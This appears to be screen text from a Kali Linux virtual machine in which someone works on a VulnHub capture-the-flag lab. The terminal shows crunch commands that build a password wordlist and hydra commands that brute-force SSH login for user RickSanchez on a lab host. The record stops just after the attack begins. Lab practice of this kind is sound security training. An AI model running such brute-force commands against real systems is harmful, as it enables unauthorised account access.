 kali-linux-2022.3-virtualbox-amd64 [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
1 2 3 4 2:45
kali@kali: ~/Desktop/Vulnhub/Ridiculously
File Actions Edit View Help
Summer@localhost:/home kali@kali: ~/Desktop/Vulnhub/Ridiculously
└─$ crunch 10 10 -t ,%Curtains >> dict
Crunch will now generate the following amount of data: 2860 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 260
┌──(kali㉿kali)-[~/Desktop/Vulnhub/Ridiculously]
└─$ wc -l dict
520 dict
┌──(kali㉿kali)-[~/Desktop/Vulnhub/Ridiculously]
└─$ hydra -l RickSanchez -P rick.txt ssh://192.168.56.106 -s 22222
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-09 02:45:32
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[ERROR] File for passwords not found: rick.txt
┌──(kali㉿kali)-[~/Desktop/Vulnhub/Ridiculously]
└─$ hydra -l RickSanchez -P dict ssh://192.168.56.106 -s 22222
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-09 02:45:50
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 520 login tries (l:1/p:520), ~33 tries per task
[DATA] attacking ssh://192.168.56.106:22222/
17:21
Right Ctrl
地址 链接 中 14:45
2023/9/9